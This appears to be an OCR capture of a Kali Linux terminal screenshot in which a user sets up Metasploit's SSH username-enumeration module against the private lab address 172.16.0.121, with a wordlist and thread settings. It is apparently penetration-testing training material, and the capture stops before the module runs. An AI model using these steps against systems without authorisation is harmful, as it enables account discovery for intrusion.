 qterminal
2
11:05 AM
scot@kali: ~
File Actions Edit View Help
┌──(scot㉿kali)-[~]
└─$
Trash
File System
Home
scot@kali: ~
File Actions Edit View Help
┌──(scot㉿kali)-[~]
└─$ msfconsole
=[ metasploit v6.0.48-dev ]
+ -- --=[ 2139 exploits - 1139 auxiliary - 365 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 > use auxiliary/scanner/ssh/ssh_enumusers
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show options
Module options (auxiliary/scanner/ssh/ssh_enumusers):
Name Current Setting Required Description
CHECK_FALSE false no Check for false positives (random username)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'f
ile:<path>'
RPORT 22 yes The target port
THREADS 1 yes The number of concurrent threads (max one per host)
THRESHOLD 10 yes Amount of seconds needed before a user is considered found (timing atta
ck only)
USERNAME no Single username to test (username spray)
USER_FILE no File containing usernames, one per line
Auxiliary action:
Name Description
Malformed Packet Use a malformed packet
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set RHOSTS 172.16.0.121
RHOSTS => 172.16.0.121
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set USER_FILE /usr/share/wordlists/metasploit/namelist.txt
USER_FILE => /usr/share/wordlists/metasploit/namelist.txt
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set THREADS 25
THREADS => 25
msf6 auxiliary(scanner/ssh/ssh_enumusers) > set CHECK_FALSE true
CHECK_FALSE => true
msf6 auxiliary(scanner/ssh/ssh_enumusers) > show